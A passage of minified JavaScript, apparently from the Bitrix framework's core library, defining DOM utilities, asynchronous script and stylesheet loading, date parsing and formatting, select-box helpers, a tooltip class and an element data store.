e&&BX.type.isElementNode(e[t])?e[t]:r},getArray:function(e,t,r){return e&&BX.type.isArray(e[t])?e[t]:r},getFunction:function(e,t,r){return e&&BX.type.isFunction(e[t])?e[t]:r},getNumber:function(e,t,r){if(!(e&&e.hasOwnProperty(t))){return r}var n=e[t];if(BX.type.isNumber(n)){return n}n=parseFloat(n);return!isNaN(n)?n:r},getInteger:function(e,t,r){if(!(e&&e.hasOwnProperty(t))){return r}var n=e[t];if(BX.type.isNumber(n)){return n}n=parseInt(n);return!isNaN(n)?n:r},getBoolean:function(e,t,r){if(!(e&&e.hasOwnProperty(t))){return r}var n=e[t];return BX.type.isBoolean(n)?n:BX.type.isString(n)?n.toLowerCase()==="true":!!n},getString:function(e,t,r){if(!(e&&e.hasOwnProperty(t))){return r}var n=e[t];return BX.type.isString(n)?n:n?n.toString():""},extractDate:function(e){if(!BX.type.isDate(e)){e=new Date}e.setHours(0);e.setMinutes(0);e.setSeconds(0);e.setMilliseconds(0);return e}};BX.isNodeInDom=function(e,t){return e===(t||document)?true:e.parentNode?BX.isNodeInDom(e.parentNode):false};BX.isNodeHidden=function(e){if(e===document)return false;else if(BX.style(e,"display")=="none")return true;else return e.parentNode?BX.isNodeHidden(e.parentNode):true};BX.evalPack=function(e){while(e.length>0){var t=e.shift();if(t.TYPE=="SCRIPT_EXT"||t.TYPE=="SCRIPT_SRC"){BX.loadScript(t.DATA,(function(){BX.evalPack(e)}));return}else if(t.TYPE=="SCRIPT"){BX.evalGlobal(t.DATA)}}};BX.evalGlobal=function(e){if(e){var t=document.getElementsByTagName("head")[0]||document.documentElement,r=document.createElement("script");r.type="text/javascript";if(!BX.browser.IsIE()){r.appendChild(document.createTextNode(e))}else{r.text=e}t.insertBefore(r,t.firstChild);t.removeChild(r)}};BX.garbage=function(e,t){garbageCollectors.push({callback:e,context:t})};BX.GetDocElement=function(e){e=e||document;return BX.browser.IsDoctype(e)?e.documentElement:e.body};BX.scrollTop=function(e,t){if(typeof t!="undefined"){if(e==window){throw new Error("scrollTop() for window is not implemented")}else e.scrollTop=parseInt(t)}else{if(e==window)return BX.GetWindowScrollPos().scrollTop;return e.scrollTop}};BX.scrollLeft=function(e,t){if(typeof t!="undefined"){if(e==window){throw new Error("scrollLeft() for window is not implemented")}else e.scrollLeft=parseInt(t)}else{if(e==window)return BX.GetWindowScrollPos().scrollLeft;return e.scrollLeft}};BX.hide_object=function(e){e=BX(e);e.style.position="absolute";e.style.top="-1000px";e.style.left="-1000px";e.style.height="10px";e.style.width="10px"};BX.is_relative=function(e){var t=BX.style(e,"position");return t=="relative"||t=="absolute"};BX.is_float=function(e){var t=BX.style(e,"float");return t=="right"||t=="left"};BX.is_fixed=function(e){var t=BX.style(e,"position");return t=="fixed"};BX.width=function(e,t){if(typeof t!="undefined")BX.style(e,"width",parseInt(t)+"px");else{if(e==window)return window.innerWidth;return BX.pos(e).width}};BX.height=function(e,t){if(typeof t!="undefined")BX.style(e,"height",parseInt(t)+"px");else{if(e==window)return window.innerHeight;return BX.pos(e).height}};BX.align=function(e,t,r,n){if(n)n=n.toLowerCase();else n="";var i=document;if(BX.type.isElementNode(e)){i=e.ownerDocument;e=BX.pos(e)}var a=e["left"],s=e["bottom"];var o=BX.GetWindowScrollPos(i);var u=BX.GetWindowInnerSize(i);if(u.innerWidth+o.scrollLeft-(e["left"]+t)<0){if(e["right"]-t>=0)a=e["right"]-t;else a=o.scrollLeft}if(u.innerHeight+o.scrollTop-(e["bottom"]+r)<0||~n.indexOf("top")){if(e["top"]-r>=0||~n.indexOf("top"))s=e["top"]-r;else s=o.scrollTop}return{left:a,top:s}};BX.scrollToNode=function(e){var t=BX(e);if(t.scrollIntoView)t.scrollIntoView(true);else{var r=BX.pos(t);window.scrollTo(r.left,r.top)}};BX.showWait=function(e,t){e=BX(e)||document.body||document.documentElement;t=t||BX.message("JS_CORE_LOADING");var r=e.id||Math.random();var n=e.bxmsg=document.body.appendChild(BX.create("DIV",{props:{id:"wait_"+r},style:{background:'url("/bitrix/js/main/core/images/wait.gif") no-repeat scroll 10px center #fcf7d1',border:"1px solid #E1B52D",color:"black",fontFamily:"Verdana,Arial,sans-serif",fontSize:"11px",padding:"10px 30px 10px 37px",position:"absolute",textAlign:"center"},text:t}));BX.ZIndexManager.register(n);BX.ZIndexManager.bringToFront(n);setTimeout(BX.delegate(_adjustWait,e),10);lastWait[lastWait.length]=n;return n};BX.closeWait=function(e,t){if(e&&!t)t=e.bxmsg;if(e&&!t&&BX.hasClass(e,"bx-core-waitwindow"))t=e;if(e&&!t)t=BX("wait_"+e.id);if(!t)t=lastWait.pop();if(t&&t.parentNode){for(var r=0,n=lastWait.length;r<n;r++){if(t==lastWait[r]){lastWait=BX.util.deleteFromArray(lastWait,r);break}}BX.ZIndexManager.unregister(t);t.parentNode.removeChild(t);if(e)e.bxmsg=null;BX.cleanNode(t,true)}};BX.setJSList=function(e){if(BX.type.isArray(e)){e=e.map((function(e){return normalizeUrl(e)}));jsList=jsList.concat(e)}};BX.getJSList=function(){initJsList();return jsList};BX.setCSSList=function(e){if(BX.type.isArray(e)){e=e.map((function(e){return normalizeUrl(e)}));cssList=cssList.concat(e)}};BX.getCSSList=function(){initCssList();return cssList};BX.getJSPath=function(e){return e.replace(/^(http[s]*:)*\/\/[^\/]+/i,"")};BX.getCSSPath=function(e){return e.replace(/^(http[s]*:)*\/\/[^\/]+/i,"")};BX.getCDNPath=function(e){return e};BX.loadScript=function(e,t,r){if(BX.type.isString(e)){e=[e]}return BX.load(e,t,r)};BX.loadCSS=function(e,t,r){if(BX.type.isString(e)){e=[e]}if(BX.type.isArray(e)){e=e.map((function(e){return{url:e,ext:"css"}}));BX.load(e,null,t)}};BX.load=function(e,t,r){if(!BX.isReady){var n=arguments;BX.ready((function(){BX.load.apply(this,n)}));return null}r=r||document;if(isAsync===null){isAsync="async"in r.createElement("script")||"MozAppearance"in r.documentElement.style||window.opera}return isAsync?loadAsync(e,t,r):loadAsyncEmulation(e,t,r)};BX.convert={toNumber:function(e){if(BX.type.isNumber(e)){return e}e=Number(e);return!isNaN(e)?e:0},nodeListToArray:function(e){try{return Array.prototype.slice.call(e,0)}catch(i){var t=[];for(var r=0,n=e.length;r<n;r++){t.push(e[r])}return t}}};function loadAsync(e,t,r){if(!BX.type.isArray(e)){return}function n(e){e=e||assets;for(var t in e){if(e.hasOwnProperty(t)&&e[t].state!==LOADED){return false}}return true}if(!BX.type.isFunction(t)){t=null}var i={},a,s;for(s=0;s<e.length;s++){a=e[s];a=getAsset(a);i[a.name]=a}var o=false;if(e.length>0){for(s=0;s<e.length;s++){a=e[s];a=getAsset(a);load(a,(function(){if(n(i)){if(!o){t&&t();o=true}}}),r)}}else{if(typeof t==="function"){t();o=true}}}function loadAsyncEmulation(e,t,r){function n(e){e.state=PRELOADED;if(BX.type.isArray(e.onpreload)&&e.onpreload){for(var t=0;t<e.onpreload.length;t++){e.onpreload[t].call()}}}function i(e){if(e.state===undefined){e.state=PRELOADING;e.onpreload=[];loadAsset({url:e.url,type:"cache",ext:e.ext},(function(){n(e)}),r)}}if(!BX.type.isArray(e)){return}if(!BX.type.isFunction(t)){t=null}var a=[].slice.call(e,1);for(var s=0;s<a.length;s++){i(getAsset(a[s]))}load(getAsset(e[0]),e.length===1?t:function(){loadAsyncEmulation.apply(null,[a,t,r])},r)}function load(e,t,r){t=t||BX.DoNothing;if(e.state===LOADED){t();return}if(e.state===PRELOADING){e.onpreload.push((function(){load(e,t,r)}));return}e.state=LOADING;loadAsset(e,(function(){e.state=LOADED;t()}),r)}function loadAsset(e,t,r){t=t||BX.DoNothing;function n(e){s.onload=s.onreadystatechange=s.onerror=null;t()}function i(n){n=n||window.event;if(n.type==="load"||/loaded|complete/.test(s.readyState)&&(!r.documentMode||r.documentMode<9)){window.clearTimeout(e.errorTimeout);window.clearTimeout(e.cssTimeout);s.onload=s.onreadystatechange=s.onerror=null;t()}}function a(){if(e.state!==LOADED&&e.cssRetries<=20){for(var t=0,n=r.styleSheets.length;t<n;t++){if(r.styleSheets[t].href===s.href){i({type:"load"});return}}e.cssRetries++;e.cssTimeout=window.setTimeout(a,250)}}var s;var o=BX.type.isNotEmptyString(e.ext)?e.ext:BX.util.getExtension(e.url);if(o==="css"){s=r.createElement("link");s.type="text/"+(e.type||"css");s.rel="stylesheet";s.href=e.url;e.cssRetries=0;e.cssTimeout=window.setTimeout(a,500)}else{s=r.createElement("script");s.type="text/"+(e.type||"javascript");s.src=e.url}s.onload=s.onreadystatechange=i;s.onerror=n;s.async=false;s.defer=false;e.errorTimeout=window.setTimeout((function(){n({type:"timeout"})}),7e3);if(o==="css"){cssList.push(normalizeMinUrl(normalizeUrl(e.url)))}else{jsList.push(normalizeMinUrl(normalizeUrl(e.url)))}var u=null;var l=r.head||r.getElementsByTagName("head")[0];if(o==="css"&&(u=getTemplateLink(l))!==null){u.parentNode.insertBefore(s,u)}else{l.insertBefore(s,l.lastChild)}}function getAsset(e){var t={};if(typeof e==="object"){t=e;t.name=t.name?t.name:BX.util.hashCode(e.url)}else{t={name:BX.util.hashCode(e),url:e}}var r=BX.type.isNotEmptyString(t.ext)?t.ext:BX.util.getExtension(t.url);if(r==="css"&&isCssLoaded(t.url)||isScriptLoaded(t.url)){t.state=LOADED}var n=assets[t.name];if(n&&n.url===t.url){return n}assets[t.name]=t;return t}function normalizeUrl(e){if(!BX.type.isNotEmptyString(e)){return""}e=BX.getJSPath(e);e=e.replace(/\?[0-9]*$/,"");return e}function normalizeMinUrl(e){if(!BX.type.isNotEmptyString(e)){return""}var t=e.indexOf(".min");return t>=0?e.substr(0,t)+e.substr(t+4):e}function isCssLoaded(e){initCssList();e=normalizeUrl(e);var t=normalizeMinUrl(e);return e!==t&&BX.util.in_array(t,cssList)||BX.util.in_array(e,cssList)}function initCssList(){if(!cssInit){var e=document.getElementsByTagName("link");if(!!e&&e.length>0){for(var t=0;t<e.length;t++){var r=e[t].getAttribute("href");if(BX.type.isNotEmptyString(r)){r=normalizeMinUrl(normalizeUrl(r));cssList.push(r)}}}cssInit=true}}function getTemplateLink(e){var t=function(t){var r=e.getElementsByTagName(t);for(var n=0,i=r.length;n<i;n++){var a=r[n].getAttribute("data-template-style");if(BX.type.isNotEmptyString(a)&&a=="true"){return r[n]}}return null};var r=t("link");if(r===null){r=t("style")}return r}function isScriptLoaded(e){initJsList();e=normalizeUrl(e);var t=normalizeMinUrl(e);return e!==t&&BX.util.in_array(t,jsList)||BX.util.in_array(e,jsList)}function initJsList(){if(!jsInit){var e=document.getElementsByTagName("script");if(!!e&&e.length>0){for(var t=0;t<e.length;t++){var r=e[t].getAttribute("src");if(BX.type.isNotEmptyString(r)){r=normalizeMinUrl(normalizeUrl(r));jsList.push(r)}}}jsInit=true}}function reloadInternal(e,t){if(e===true){t=true;e=null}var r=function(){if(BX.PageObject&&BX.PageObject.getRootWindow){return BX.PageObject.getRootWindow()}return window.top}();var n=e||r.location.href;var i=n.indexOf("#"),a="";if(i!=-1){a=n.substr(i);n=n.substr(0,i)}if(t&&n.indexOf("clear_cache=Y")<0)n+=(n.indexOf("?")==-1?"?":"&")+"clear_cache=Y";if(a){if(t&&(a.substr(0,5)=="view/"||a.substr(0,6)=="#view/")&&a.indexOf("clear_cache%3DY")<0)a+=(a.indexOf("%3F")==-1?"%3F":"%26")+"clear_cache%3DY";n=n.replace(/(\?|\&)_r=[\d]*/,"");n+=(n.indexOf("?")==-1?"?":"&")+"_r="+Math.round(Math.random()*1e4)+a}r.location.href=n}BX.reload=function(e,t){if(window!==window.top){BX.Runtime.loadExtension("main.pageobject").then((function(){reloadInternal(e,t)}))}else{reloadInternal(e,t)}};BX.clearCache=function(){BX.showWait();BX.reload(true)};BX.template=function(e,t,r){BX.ready((function(){_processTpl(BX(e),t,r)}))};BX.isAmPmMode=function(e){if(e===true){return BX.message.AMPM_MODE}return BX.message.AMPM_MODE!==false};BX.formatDate=function(e,t){e=e||new Date;var r=e.getHours()||e.getMinutes()||e.getSeconds(),n=!!t?t:r?BX.message("FORMAT_DATETIME"):BX.message("FORMAT_DATE");return n.replace(/YYYY/gi,e.getFullYear()).replace(/MMMM/gi,BX.util.str_pad_left((e.getMonth()+1).toString(),2,"0")).replace(/MM/gi,BX.util.str_pad_left((e.getMonth()+1).toString(),2,"0")).replace(/DD/gi,BX.util.str_pad_left(e.getDate().toString(),2,"0")).replace(/HH/gi,BX.util.str_pad_left(e.getHours().toString(),2,"0")).replace(/MI/gi,BX.util.str_pad_left(e.getMinutes().toString(),2,"0")).replace(/SS/gi,BX.util.str_pad_left(e.getSeconds().toString(),2,"0"))};BX.formatName=function(e,t,r){e=e||{};t=t||"";var n={TITLE:e["TITLE"]||"",NAME:e["NAME"]||"",LAST_NAME:e["LAST_NAME"]||"",SECOND_NAME:e["SECOND_NAME"]||"",LOGIN:e["LOGIN"]||"",NAME_SHORT:e["NAME"]?e["NAME"].substr(0,1)+".":"",LAST_NAME_SHORT:e["LAST_NAME"]?e["LAST_NAME"].substr(0,1)+".":"",SECOND_NAME_SHORT:e["SECOND_NAME"]?e["SECOND_NAME"].substr(0,1)+".":"",EMAIL:e["EMAIL"]||"",ID:e["ID"]||"",NOBR:"","/NOBR":""},i=t;for(var a in n){if(n.hasOwnProperty(a)){i=i.replace("#"+a+"#",n[a])}}i=i.replace(/([\s]+)/gi," ").trim();if(i==""){i=r=="Y"?n["LOGIN"]:"";i=i==""?"Noname":i}return i};BX.getNumMonth=function(e){var t=["jan","feb","mar","apr","may","jun","jul","aug","sep","oct","nov","dec"];var r=["january","february","march","april","may","june","july","august","september","october","november","december"];var n=e.toUpperCase();for(i=1;i<=12;i++){if(n==BX.message("MON_"+i).toUpperCase()||n==BX.message("MONTH_"+i).toUpperCase()||n==t[i-1].toUpperCase()||n==r[i-1].toUpperCase()){return i}}return e};BX.parseDate=function(e,t,r,n){if(BX.type.isNotEmptyString(e)){if(!r)r=BX.message("FORMAT_DATE");if(!n)n=BX.message("FORMAT_DATETIME");var i="";for(u=1;u<=12;u++){i=i+"|"+BX.message("MON_"+u)}var a=new RegExp("([0-9]+|[a-z]+"+i+")","ig");var s=e.match(a),o=r.match(/(DD|MI|MMMM|MM|M|YYYY)/gi),u,l,c=[],f=[],d={};if(!s)return null;if(s.length>o.length){o=n.match(/(DD|MI|MMMM|MM|M|YYYY|HH|H|SS|TT|T|GG|G)/gi)}for(u=0,l=s.length;u<l;u++){if(BX.util.trim(s[u])!=""){c[c.length]=s[u]}}for(u=0,l=o.length;u<l;u++){if(BX.util.trim(o[u])!=""){f[f.length]=o[u]}}var p=BX.util.array_search("MMMM",f);if(p>0){c[p]=BX.getNumMonth(c[p]);f[p]="MM"}else{p=BX.util.array_search("M",f);if(p>0){c[p]=BX.getNumMonth(c[p]);f[p]="MM"}}for(u=0,l=f.length;u<l;u++){var h=f[u].toUpperCase();d[h]=h=="T"||h=="TT"?c[u]:parseInt(c[u],10)}if(d["DD"]>0&&d["MM"]>0&&d["YYYY"]>0){var v=new Date;if(t){v.setUTCDate(1);v.setUTCFullYear(d["YYYY"]);v.setUTCMonth(d["MM"]-1);v.setUTCDate(d["DD"]);v.setUTCHours(0,0,0,0)}else{v.setDate(1);v.setFullYear(d["YYYY"]);v.setMonth(d["MM"]-1);v.setDate(d["DD"]);v.setHours(0,0,0,0)}if((!isNaN(d["HH"])||!isNaN(d["GG"])||!isNaN(d["H"])||!isNaN(d["G"]))&&!isNaN(d["MI"])){if(!isNaN(d["H"])||!isNaN(d["G"])){var y=(d["T"]||d["TT"]||"am").toUpperCase()=="PM";var m=parseInt(d["H"]||d["G"]||0,10);if(y){d["HH"]=m+(m==12?0:12)}else{d["HH"]=m<12?m:0}}else{d["HH"]=parseInt(d["HH"]||d["GG"]||0,10)}if(isNaN(d["SS"]))d["SS"]=0;if(t){v.setUTCHours(d["HH"],d["MI"],d["SS"])}else{v.setHours(d["HH"],d["MI"],d["SS"])}}return v}}return null};BX.selectUtils={addNewOption:function(e,t,r,n,i){e=BX(e);if(e){var a=e.length;if(i!==false){for(var s=0;s<a;s++){if(e[s].value==t){return}}}e.options[a]=new Option(r,t,false,false)}if(n===true){this.sortSelect(e)}},deleteOption:function(e,t){e=BX(e);if(e){for(var r=0;r<e.length;r++){if(e[r].value==t){e.remove(r);break}}}},deleteSelectedOptions:function(e){e=BX(e);if(e){var t=0;while(t<e.length){if(e[t].selected){e[t].selected=false;e.remove(t)}else{t++}}}},deleteAllOptions:function(e){e=BX(e);if(e){for(var t=e.length-1;t>=0;t--){e.remove(t)}}},optionCompare:function(e,t){var r=e.optText.toLowerCase();var n=t.optText.toLowerCase();if(r>n)return 1;if(r<n)return-1;return 0},sortSelect:function(e){e=BX(e);if(e){var t=[];var r=e.options.length;var n;for(n=0;n<r;n++){t[n]={optText:e[n].text,optValue:e[n].value}}t.sort(this.optionCompare);e.length=0;r=t.length;for(n=0;n<r;n++){e[n]=new Option(t[n].optText,t[n].optValue,false,false)}}},selectAllOptions:function(e){e=BX(e);if(e){var t=e.length;for(var r=0;r<t;r++){e[r].selected=true}}},selectOption:function(e,t){e=BX(e);if(e){var r=e.length;for(var n=0;n<r;n++){e[n].selected=e[n].value==t}}},addSelectedOptions:function(e,t,r,n){e=BX(e);if(!e)return;var i=e.length;for(var a=0;a<i;a++)if(e[a].selected)this.addNewOption(t,e[a].value,e[a].text,n,r)},moveOptionsUp:function(e){e=BX(e);if(!e)return;var t=e.length;for(var r=0;r<t;r++){if(e[r].selected&&r>0&&e[r-1].selected==false){var n=new Option(e[r].text,e[r].value);e[r]=new Option(e[r-1].text,e[r-1].value);e[r].selected=false;e[r-1]=n;e[r-1].selected=true}}},moveOptionsDown:function(e){e=BX(e);if(!e)return;var t=e.length;for(var r=t-1;r>=0;r--){if(e[r].selected&&r<t-1&&e[r+1].selected==false){var n=new Option(e[r].text,e[r].value);e[r]=new Option(e[r+1].text,e[r+1].value);e[r].selected=false;e[r+1]=n;e[r+1].selected=true}}}};BX.getEventTarget=function(e){if(e.target){return e.target}else if(e.srcElement){return e.srcElement}return null};BX.hint=function(e,t,r,n){if(null==r){r=t;t=""}if(null==e.BXHINT){e.BXHINT=new BX.CHint({parent:e,hint:r,title:t,id:n});e.BXHINT.Show()}};BX.hint_replace=function(e,t,r){if(null==r){r=t;t=""}if(!e||!e.parentNode||!r)return null;var n=new BX.CHint({hint:r,title:t});n.CreateParent();e.parentNode.insertBefore(n.PARENT,e);e.parentNode.removeChild(e);n.PARENT.style.marginLeft="5px";return e};BX.CHint=function(e){if(BX.CHint.cssLoaded===false){BX.load(["/bitrix/js/main/core/css/core_hint.css"]);BX.CHint.cssLoaded=true}this.PARENT=BX(e.parent);this.HINT=e.hint;this.HINT_TITLE=e.title;this.PARAMS={};for(var t in this.defaultSettings){if(null==e[t])this.PARAMS[t]=this.defaultSettings[t];else this.PARAMS[t]=e[t]}if(null!=e.id)this.ID=e.id;this.timer=null;this.bInited=false;this.msover=true;if(this.PARAMS.showOnce){this.__show();this.msover=false;this.timer=setTimeout(BX.proxy(this.__hide,this),this.PARAMS.hide_timeout)}else if(this.PARENT){BX.bind(this.PARENT,"mouseover",BX.proxy(this.Show,this));BX.bind(this.PARENT,"mouseout",BX.proxy(this.Hide,this))}};BX.CHint.cssLoaded=false;BX.CHint.openHints=new Set;BX.CHint.globalDisabled=false;BX.CHint.handleMenuOpen=function(){BX.CHint.globalDisabled=true;BX.CHint.openHints.forEach((function(e){e.__hide_immediately()}))};BX.CHint.handleMenuClose=function(){BX.CHint.globalDisabled=false};BX.addCustomEvent("onMenuOpen",BX.CHint.handleMenuOpen);BX.addCustomEvent("onMenuClose",BX.CHint.handleMenuClose);BX.CHint.prototype.defaultSettings={show_timeout:1e3,hide_timeout:500,dx:2,showOnce:false,preventHide:true,min_width:250};BX.CHint.prototype.CreateParent=function(e,t){if(this.PARENT){BX.unbind(this.PARENT,"mouseover",BX.proxy(this.Show,this));BX.unbind(this.PARENT,"mouseout",BX.proxy(this.Hide,this))}if(!t)t={};var r="icon";if(t.type&&(t.type=="link"||t.type=="icon"))r=t.type;if(e)r="element";if(r=="icon"){e=BX.create("IMG",{props:{src:t.iconSrc?t.iconSrc:"/bitrix/js/main/core/images/hint.gif"}})}else if(r=="link"){e=BX.create("A",{props:{href:"javascript:void(0)"},html:"[?]"})}this.PARENT=e;BX.bind(this.PARENT,"mouseover",BX.proxy(this.Show,this));BX.bind(this.PARENT,"mouseout",BX.proxy(this.Hide,this));return this.PARENT};BX.CHint.prototype.Show=function(){this.msover=true;if(null!=this.timer)clearTimeout(this.timer);this.timer=setTimeout(BX.proxy(this.__show,this),this.PARAMS.show_timeout)};BX.CHint.prototype.Hide=function(){this.msover=false;if(null!=this.timer)clearTimeout(this.timer);this.timer=setTimeout(BX.proxy(this.__hide,this),this.PARAMS.hide_timeout)};BX.CHint.prototype.__show=function(){if(!this.msover||this.disabled||BX.CHint.globalDisabled)return;if(!this.bInited)this.Init();if(this.prepareAdjustPos()){this.DIV.style.display="block";BX.ZIndexManager.bringToFront(this.DIV);this.adjustPos();BX.CHint.openHints.add(this);BX.bind(window,"scroll",BX.proxy(this.__onscroll,this));if(this.PARAMS.showOnce){this.timer=setTimeout(BX.proxy(this.__hide,this),this.PARAMS.hide_timeout)}}};BX.CHint.prototype.__onscroll=function(){if(!BX.admin||!BX.admin.panel||!BX.admin.panel.isFixed())return;if(this.scrollTimer)clearTimeout(this.scrollTimer);this.DIV.style.display="none";this.scrollTimer=setTimeout(BX.proxy(this.Reopen,this),this.PARAMS.show_timeout)};BX.CHint.prototype.Reopen=function(){if(null!=this.timer)clearTimeout(this.timer);this.timer=setTimeout(BX.proxy(this.__show,this),50)};BX.CHint.prototype.__hide=function(){if(this.msover)return;if(!this.bInited)return;BX.unbind(window,"scroll",BX.proxy(this.Reopen,this));BX.CHint.openHints.delete(this);if(this.PARAMS.showOnce){this.Destroy()}else{this.DIV.style.display="none"}};BX.CHint.prototype.__hide_immediately=function(){this.msover=false;this.__hide()};BX.CHint.prototype.Init=function(){this.DIV=document.body.appendChild(BX.create("DIV",{props:{className:"bx-panel-tooltip"},style:{display:"none",position:"absolute",visibility:"hidden"},children:[this.CONTENT=BX.create("DIV",{props:{className:"bx-panel-tooltip-content"},children:[BX.create("DIV",{props:{className:"bx-panel-tooltip-underlay"},children:[BX.create("DIV",{props:{className:"bx-panel-tooltip-underlay-bg"}})]})]})]}));BX.ZIndexManager.register(this.DIV);if(this.ID){this.CONTENT.insertBefore(BX.create("A",{attrs:{href:"javascript:void(0)"},props:{className:"bx-panel-tooltip-close"},events:{click:BX.delegate(this.Close,this)}}),this.CONTENT.firstChild)}if(this.HINT_TITLE){this.CONTENT.appendChild(BX.create("DIV",{props:{className:"bx-panel-tooltip-title"},text:this.HINT_TITLE}))}if(this.HINT){this.CONTENT_TEXT=this.CONTENT.appendChild(BX.create("DIV",{props:{className:"bx-panel-tooltip-text"}})).appendChild(BX.create("SPAN",{html:this.HINT}))}if(this.PARAMS.preventHide){BX.bind(this.DIV,"mouseout",BX.proxy(this.Hide,this));BX.bind(this.DIV,"mouseover",BX.proxy(this.Show,this))}this.bInited=true};BX.CHint.prototype.setContent=function(e){this.HINT=e;if(this.CONTENT_TEXT)this.CONTENT_TEXT.innerHTML=this.HINT;else this.CONTENT_TEXT=this.CONTENT.appendChild(BX.create("DIV",{props:{className:"bx-panel-tooltip-text"}})).appendChild(BX.create("SPAN",{html:this.HINT}))};BX.CHint.prototype.prepareAdjustPos=function(){this._wnd={scrollPos:BX.GetWindowScrollPos(),scrollSize:BX.GetWindowScrollSize()};return BX.style(this.PARENT,"display")!="none"};BX.CHint.prototype.getAdjustPos=function(){var e={},t=BX.pos(this.PARENT),r=0;e.top=t.bottom+this.PARAMS.dx;if(BX.admin&&BX.admin.panel.DIV){r=BX.admin.panel.DIV.offsetHeight+this.PARAMS.dx;if(BX.admin.panel.isFixed()){r+=this._wnd.scrollPos.scrollTop}}if(e.top<r)e.top=r;else{if(e.top+this.DIV.offsetHeight>this._wnd.scrollSize.scrollHeight)e.top=t.top-this.PARAMS.dx-this.DIV.offsetHeight}e.left=t.left;if(t.left<this.PARAMS.dx)t.left=this.PARAMS.dx;else{var n=this.DIV.offsetWidth;var i=this._wnd.scrollSize.scrollWidth-n-this.PARAMS.dx;if(e.left>i)e.left=i}return e};BX.CHint.prototype.adjustWidth=function(){if(this.bWidthAdjusted)return;var e=this.DIV.offsetWidth,t=this.DIV.offsetHeight;if(e>this.PARAMS.min_width)e=Math.round(Math.sqrt(1.618*e*t));if(e<this.PARAMS.min_width)e=this.PARAMS.min_width;this.DIV.style.width=e+"px";if(this._adjustWidthInt)clearInterval(this._adjustWidthInt);this._adjustWidthInt=setInterval(BX.delegate(this._adjustWidthInterval,this),5);this.bWidthAdjusted=true};BX.CHint.prototype._adjustWidthInterval=function(){if(!this.DIV||this.DIV.style.display=="none")clearInterval(this._adjustWidthInt);var e=20,t=1500,r=this.DIV.offsetWidth,n=this.CONTENT_TEXT.offsetWidth;if(r>0&&n>0&&r-n<e&&r<t){this.DIV.style.width=r+e+"px";return}clearInterval(this._adjustWidthInt)};BX.CHint.prototype.adjustPos=function(){this.adjustWidth();var e=this.getAdjustPos();this.DIV.style.top=e.top+"px";this.DIV.style.left=e.left+"px"};BX.CHint.prototype.Close=function(){if(this.ID&&BX.WindowManager)BX.WindowManager.saveWindowOptions(this.ID,{display:"off"});this.__hide_immediately();this.Destroy()};BX.CHint.prototype.Destroy=function(){if(this.PARENT){BX.unbind(this.PARENT,"mouseover",BX.proxy(this.Show,this));BX.unbind(this.PARENT,"mouseout",BX.proxy(this.Hide,this))}if(this.DIV){BX.unbind(this.DIV,"mouseover",BX.proxy(this.Show,this));BX.unbind(this.DIV,"mouseout",BX.proxy(this.Hide,this));BX.ZIndexManager.unregister(this.DIV);BX.cleanNode(this.DIV,true)}};BX.CHint.prototype.enable=function(){this.disabled=false};BX.CHint.prototype.disable=function(){this.__hide_immediately();this.disabled=true};function _adjustWait(){if(!this.bxmsg)return;var e=BX.pos(this),t=e.top;if(t<BX.GetDocElement().scrollTop)t=BX.GetDocElement().scrollTop+5;this.bxmsg.style.top=t+5+"px";if(this==BX.GetDocElement()){this.bxmsg.style.right="5px"}else{this.bxmsg.style.left=e.right-this.bxmsg.offsetWidth-5+"px"}}function _processTpl(e,t,r){if(e){if(r)e.parentNode.removeChild(e);var n={},i=BX.findChildren(e,{attribute:"data-role"},true);for(var a=0,s=i.length;a<s;a++){n[i[a].getAttribute("data-role")]=i[a]}t.apply(e,[n])}}function _checkNode(e,t){t=t||{};if(BX.type.isFunction(t))return t.call(window,e);if(!t.allowTextNodes&&!BX.type.isElementNode(e))return false;var r,n,i;for(r in t){if(t.hasOwnProperty(r)){switch(r){case"tag":case"tagName":if(BX.type.isString(t[r])){if(e.tagName.toUpperCase()!=t[r].toUpperCase())return false}else if(t[r]instanceof RegExp){if(!t[r].test(e.tagName))return false}break;case"class":case"className":if(BX.type.isString(t[r])){if(!BX.hasClass(e,t[r]))return false}else if(t[r]instanceof RegExp){if(!BX.type.isString(e.className)||!t[r].test(e.className))return false}break;case"attr":case"attrs":case"attribute":if(BX.type.isString(t[r])){if(!e.getAttribute(t[r]))return false}else if(BX.type.isArray(t[r])){for(n=0,i=t[r].length;n<i;n++){if(t[r]&&!e.getAttribute(t[r]))return false}}else{for(n in t[r]){if(t[r].hasOwnProperty(n)){var a=e.getAttribute(n);if(t[r][n]instanceof RegExp){if(!BX.type.isString(a)||!t[r][n].test(a)){return false}}else{if(a!=""+t[r][n]){return false}}}}}break;case"property":case"props":if(BX.type.isString(t[r])){if(!e[t[r]])return false}else if(BX.type.isArray(t[r])){for(n=0,i=t[r].length;n<i;n++){if(t[r]&&!e[t[r]])return false}}else{for(n in t[r]){if(BX.type.isString(t[r][n])){if(e[n]!=t[r][n])return false}else if(t[r][n]instanceof RegExp){if(!BX.type.isString(e[n])||!t[r][n].test(e[n]))return false}}}break;case"callback":return t[r](e)}}}return true}function Trash(){var e,t;for(e=0,t=garbageCollectors.length;e<t;e++){try{garbageCollectors[e].callback.apply(garbageCollectors[e].context||window);delete garbageCollectors[e];garbageCollectors[e]=null}catch(e){}}}if(window.attachEvent)window.attachEvent("onunload",Trash);else if(window.addEventListener)window.addEventListener("unload",Trash,false);else window.onunload=Trash;BX(BX.DoNothing);window.BX=BX;BX.browser.addGlobalClass();BX.data=function(e,t,r){if(typeof e=="undefined")return undefined;if(typeof t=="undefined")return undefined;if(typeof r!="undefined"){dataStorage.set(e,t,r)}else{var n;if((n=dataStorage.get(e,t))!=undefined){return n}else{if("getAttribute"in e){n=e.getAttribute("data-"+t.toString());if(n===null){return undefined}return n}}return undefined}};BX.DataStorage=function(){this.keyOffset=1;this.data={};this.uniqueTag="BX-"+Math.random();this.resolve=function(e,t){if(typeof e[this.uniqueTag]=="undefined")if(t){try{Object.defineProperty(e,this.uniqueTag,{value:this.keyOffset++})}catch(t){e[this.uniqueTag]=this.keyOffset++}}else return undefined;return e[this.uniqueTag]};this.get=function(e,t){if(e!=document&&!BX.type.isElementNode(e)||typeof t=="undefined")return undefined;e=this.resolve(e,false);if(typeof e=="undefined"||typeof this.data[e]=="undefined")return undefined;return this.data[e][t]};this.set=function(e,t,r){if(e!=document&&!BX.type.isElementNode(e)||typeof r=="undefined")return;var n=this.resolve(e,true);if(typeof this.data[n]=="undefined")this.data[n]={};this.data[n][t]=r}};var dataStorage=new BX.DataStorage})(window.BX);(function(e){if(!e.BX){e.BX={}}var 